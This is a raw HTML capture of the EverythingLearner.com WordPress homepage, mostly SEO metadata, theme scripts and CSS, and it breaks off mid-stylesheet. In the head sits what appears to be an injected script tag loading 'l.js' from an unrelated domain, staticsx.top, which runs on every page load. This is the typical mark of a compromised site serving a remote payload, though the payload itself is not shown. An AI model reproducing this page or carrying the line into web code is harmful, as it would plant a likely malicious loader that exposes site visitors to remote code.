

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everythinglearner.com/
body_size: 36595
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Home - EverythingLearner.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://everythinglearner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png">
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://everythinglearner.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - EverythingLearner.com" />
	<meta property="og:url" content="https://everythinglearner.com/" />
	<meta property="og:site_name" content="EverythingLearner.com" />
	<meta property="article:modified_time" content="2019-05-31T00:43:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="1 minute">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://everythinglearner.com/#website","url":"https://everythinglearner.com/","name":"EverythingLearner.com","description":"Higher Education. Learning and Advancing.","potentialAction":[{"@type":"SearchAction","target":"https://everythinglearner.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://everythinglearner.com/#webpage","url":"https://everythinglearner.com/","name":"Home - EverythingLearner.com","isPartOf":{"@id":"https://everythinglearner.com/#website"},"datePublished":"2017-11-23T06:18:06+00:00","dateModified":"2019-05-31T00:43:50+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://everythinglearner.com/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="EverythingLearner.com &raquo; Feed" href="https://everythinglearner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingLearner.com &raquo; Comments Feed" href="https://everythinglearner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingLearner.com &raquo; Home Comments Feed" href="https://everythinglearner.com/home/feed/" />
		<script type="4786a772e93eec7565f3f1db-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/everythinglearner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- everythinglearner.com is managing ads with Advanced Ads --><script type="4786a772e93eec7565f3f1db-text/javascript">
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://everythinglearner.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://everythinglearner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://everythinglearner.com/wp-content/plugins/newsletter/style.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://everythinglearner.com/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://everythinglearner.com/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=8.2' type='text/css' media='all' />
<script type="4786a772e93eec7565f3f1db-text/javascript" src='https://everythinglearner.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type="4786a772e93eec7565f3f1db-text/javascript" src='https://everythinglearner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="4786a772e93eec7565f3f1db-text/javascript" id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="4786a772e93eec7565f3f1db-text/javascript" src='https://everythinglearner.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.23.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://everythinglearner.com/wp-json/" /><link rel="alternate" type="application/json" href="https://everythinglearner.com/wp-json/wp/v2/pages/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everythinglearner.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://everythinglearner.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://everythinglearner.com/' />
<link rel="alternate" type="application/json+oembed" href="https://everythinglearner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverythinglearner.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://everythinglearner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverythinglearner.com%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="4786a772e93eec7565f3f1db-text/javascript"></script><style></style>			<script type="4786a772e93eec7565f3f1db-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/everythinglearner.com\/wp-admin\/","wpRestNonce":"a231aafd23","wpRestUrl":"https:\/\/everythinglearner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script type="4786a772e93eec7565f3f1db-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8GGJ45');</script>
<!-- End Google Tag Manager -->
<link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!-- JS generated by theme -->

<script type="4786a772e93eec7565f3f1db-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/everythinglearner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/everythinglearner.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a7e0a6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #a7e0a6;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #a7e0a6 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #a7e0a6 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #a7e0a6;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #a7e0a6 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #a7e0a6;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a7e0a6 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a7e0a6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a7e0a6 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a7e0a6 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a7e0a6;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #a7e0a6 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #a7e0a6;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a7e0a6;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(167, 224, 166, 0.7);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d6dbc3;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d6dbc3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d6dbc3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d6dbc3;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e5e1b5;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e5e1b5 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(237,237,220,0.8);
        background: -moz-linear-gradient(top, rgba(237,237,220,0.8) 0%, rgba(237,237,211,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,237,220,0.8)), color-stop(100%, rgba(237,237,211,0.7)));
        background: -webkit-linear-gradient(top, rgba(237,237,220,0.8) 0%, rgba(237,237,211,0.7) 100%);
        background: -o-linear-gradient(top, rgba(237,237,220,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(237,237,220,0.8) 0%, rgba(237,237,211,0.7) 100%);
        background: linear-gradient(to bottom, rgba(237,237,220,0.8) 0%, rgba(237,237,211,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(237,237,220,0.8)', endColorstr='rgba(237,237,211,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d6dbc3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #d6dbc3;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
